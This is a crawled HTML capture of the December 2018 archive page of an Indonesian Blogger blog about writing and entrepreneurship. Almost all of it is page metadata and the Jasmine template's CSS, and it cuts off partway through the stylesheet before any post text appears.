

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hybridwriterpreneur.com/2018/12/
body_size: 70394
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Karla:400,400i,700%7CLora:400,400i,700%7CSatisfy" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hybridwriterpreneur.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hybridwriterpreneur.com/2018/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="hybrid writerpreneur - Atom" href="https://www.hybridwriterpreneur.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="hybrid writerpreneur - RSS" href="https://www.hybridwriterpreneur.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="hybrid writerpreneur - Atom" href="https://www.blogger.com/feeds/6819032623506060119/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship' name='description'/>
<meta content='https://www.hybridwriterpreneur.com/2018/12/' property='og:url'/>
<meta content='hybrid writerpreneur' property='og:title'/>
<meta content='blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship' property='og:description'/>
<title>
Desember 2018 - hybrid writerpreneur
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship' name='og:description'/>
<meta content='hybrid writerpreneur' property='og:site_name'/>
<meta content='https://www.hybridwriterpreneur.com/' name='twitter:domain'/>
<meta content='Desember 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Desember 2018' name='twitter:title'/>
<meta content='blog tentang writerpreneur, writer, enterpreneur dan enterpreneurship' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"hybrid writerpreneur","url":"https://www.hybridwriterpreneur.com/2018/12/","potentialAction":{"@type":"SearchAction","target":"https://www.hybridwriterpreneur.com/2018/12/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Jasmine
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="primary Color" type="color" default="#2CC990" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="primary Color" type="color" default="#62717a" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.feed-links {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight: normal;color: #000;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width:100%;verticle-align:middle;}a:hover {color:#2CC990;}body {color: #333;font-family: Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #ffffff;}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1140px}#content-wrapper {margin: 0 auto;padding: 40px 0 80px;overflow: hidden;}#main-wrapper {float: left;width: 67%;max-width: 750px;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}#header-wrapper {}#header-wrappers {color: #000;margin: 0 auto;overflow: hidden;padding:30px 0px;position:relative;text-align:center;}#header-inner {background-position: left;background-repeat: no;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #444;font-size: 60px;font-weight: bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-align:center;font-family: 'Satisfy', cursive;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #3B3B3B;margin: 0;padding: 0 0 20px;text-align:center;font-style:italic;}.headerleft {margin: 0;padding: 0;display:inline-block;}.headerleft img {float: none;margin: 0 auto;}.headerright {margin: 0;padding:0;position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);right:0;}.headersocial {position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);left: 0;}.top-bar-social {float: left;padding: 35px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 35px;height: 35px;line-height: 35px;font-size: 15px;color: #fff;background:#2CC990;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover {background: #444;}#search-bar {float: right;display: inline;position: relative;}.header-search {display: block;width: 35px;height: 35px;line-height: 35px;font-size: 15px;color: #fff;background: #2CC990;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;padding: 15px;height: 35px;background: #fafafa;z-index: 9999;}.search-form input {border: 1px solid #e9e9e9;height: 36px;width: 100%;box-sizing: border-box;padding-left: 10px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;border-bottom: 1px rgba(230, 230, 230, 0.7) solid;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}#menu {height: 52px;position: relative;text-align: center;z-index: 15;margin:0 auto;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;transition: background .3s }#menu ul > li:hover > a {color: #2CC990 }#menu ul > li > a {color: #62717a;font-size: 15px;line-height: 52px;display: inline-block;text-transform: uppercase;text-decoration: none;font-weight: normal;letter-spacing: 2px;margin: 0;padding: 0 12px;transition: color .3s;}#menu ul > li:first-child > a {padding-left: 0 }#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid;border-bottom: none;border-color: #e5e5e5;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: rgba(255, 255, 255, 0.03) }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #827E79;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {transition: all .3s ease }.feat-slider-wrap {position: relative;margin: 0 auto;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 550px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 550px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-bonos-entry {line-height: 0;margin: 15px 0;padding: 0 15px;box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing: 1px;text-transform: capitalize;font-style: italic;font-family: Lora;font-size: 34px;line-height: 34px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-slide-con-inner {width: 50%;margin: 0 auto;padding: 30px 0;opacity: .75;background: #000;box-sizing: border-box;position:relative;}.ty-cat a, .ty-read a {display: inline-block;background-color: #2CC990;color: #fff;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;text-transform: uppercase;border-radius: 2px;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1;overflow:hidden;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fff;font-family: FontAwesome;position: absolute;background:#2CC990;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f104';font-family: fontawesome;}.owl-next:before {content: '\f105';font-family: fontawesome;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;clear:both;border: 1px solid rgba(0,0,0,0.05);background:#fafafa;}.sidebar .widget-content {position: relative;}.sidebar h2 {color: #000;font-size: 20px;padding: 5px 20px;font-weight: 400;letter-spacing: 1.5px;text-transform: capitalize;font-style: italic;position: relative;text-align: center;z-index: 1;}.sidebar .widget > h2:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}#sidebar .widget-content {padding: 20px 15px 10px;}article {padding: 0;}.post-outer {padding: 0 0 10px;margin:0 0 20px;border-bottom: 1px rgba(230, 230, 230, 0.7) solid;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.post h2 {margin-bottom: 12px;font-size: 35px;font-weight: 400;font-style: italic;line-height: 1.2;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.block-image {float: none;width: 100%;height: 400px;}.block-image .thumb {width: 100%;height: 400px;position: relative;display: block;overflow: hidden;}.block-image .thumb .post-thumb {width: 100%;height: 400px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;text-align:center;}.post-header h1 {line-height: 100%;font-size:35px;font-weight: 400;font-style: italic;color: #333;letter-spacing: 1px;}.post-head {margin: 0 0 10px;}.post-home-head {text-align:center;padding: 0 0 20px;}.date-meta .published {color: #000;font-weight: normal;letter-spacing: 2px;font-size: 12px;}#meta-post {color: #9d9d9d;font-weight: normal;letter-spacing: 2px;font-size: 14px;}#meta-post a {color:#62717a;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #000;text-align:justify;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.readmore {margin: 0;padding: 0;display: inline-block;}.readmore a {border-radius: 1px;text-transform: uppercase;color: #62717a;border: 2px solid #424242;letter-spacing: 2px;font-weight: 700;font-size: 12px;padding: 8px 15px;display: inline-block;position:relative;text-transform: uppercase;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.readmore a:before {border-left: 10px solid transparent!important;border-top: 10px solid #333;content: "";height: 0;width: 0;position: absolute;right: 0;top: 0;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.readmore a:after {border-left: 0!important;border-top: 0;border-right: 10px solid transparent!important;border-bottom: 10px solid #333;bottom: 0;left: 0;right: auto;top: auto;content: "";height: 0;width: 0;position: absolute;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.readmore a:hover {border-color:#2CC990;color:#2CC990;}.readmore a:hover:before, .readmore a:hover:after {border-color:#2CC990 }.second-meta {text-align: center;padding: 20px 0 0;color: #9d9d9d;font-weight: normal;letter-spacing: 2px;font-size: 14px;position:relative;}.second-meta-top {position:relative;margin: 0 0 15px;}.second-meta-top a {color:#62717a;}.second-meta-top .post-comment-link {position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);left: 0;}.index .sharing-meta, .archive .sharing-meta {padding:0;position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);right: 0;}.sharing-meta {position: relative;padding: 25px 0;text-align: center;}.item .social-share-icons:before, .item .social-share-icons:after {border-top: 1px solid #dadada;display: block;height: 1px;content: " ";width: 25%;position: absolute;left: 0;top: 40px;margin-left: 10%;margin-right: 10%;}.item .social-share-icons:after {right: 0;left: auto;}.index .sharing-meta .social-share-icons, .archive .social-share-icons{float: right;text-align: center;}.social-share-icons a {background: #444;color: #fff;display: inline-block;font-size: 16px;width: 30px;height: 30px;line-height: 30px;margin: 0 6px 0px;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.social-share-icons a:hover {background:#2CC990;}.comment-link {white-space: normal;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 25px;}.comments .comments-content .comment-thread ol li {list-style: none;}.comments h4 {font-weight: 400;font-size: 12px;font-style: italic;padding-top: 1px;margin-bottom:10px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #e9ccd1;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #e9ccd1 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }#related-posts {float: left;width: auto;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #000;text-decoration: none;color: #fff;}#blog-pager .showpage, #blog-pager {padding: 5px 10px;font: normal 13px arial;text-align: center;color: #000;float: center;}.showpageOf {display: 